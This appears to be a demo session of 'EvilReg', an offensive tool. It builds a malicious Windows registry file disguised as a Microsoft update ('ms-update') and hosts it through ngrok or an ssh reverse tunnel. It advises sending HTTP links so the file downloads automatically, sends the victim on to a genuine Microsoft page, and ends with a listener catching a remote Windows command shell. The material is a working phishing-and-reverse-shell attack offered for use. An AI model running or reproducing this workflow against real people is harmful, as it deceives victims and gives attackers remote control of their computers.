 EvilReg
v1.0 coded by @linux_choice
github.com/thelinuxchoice/evilreg
[01] Ngrok.io:
[02] Custom (localhost/WAN):
[+] Choose a reverse TCP Port Forwarding option: 1
[+] Payload name (Default: evilreg ): ms-update
[+] Redirect URL (Default: https://www.microsoft.com/en-us/download/details.aspx?id=9905):
[+] Starting php server (port 3333)...
[+] Starting ngrok server...
[*] Forwarding from: tcp://0.tcp.ngrok.io:
[+] Building reg file
[+] Converting reg file to base64
[+] Injecting Data URI code into index.html
[+] Reg file saved: ms-update.reg
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Send the HTTP link instead HTTPS to automatically download reg file
[+] Target must reboot/logout after installing reg file
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[+] User-Agent:
[+] Start Listener? [Y/n]:
[+] Listening connection, port 4444:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 36374
Microsoft Windows [ ]
Copyright (c) 2009 Microsoft Corporation.
C:\windows\system32>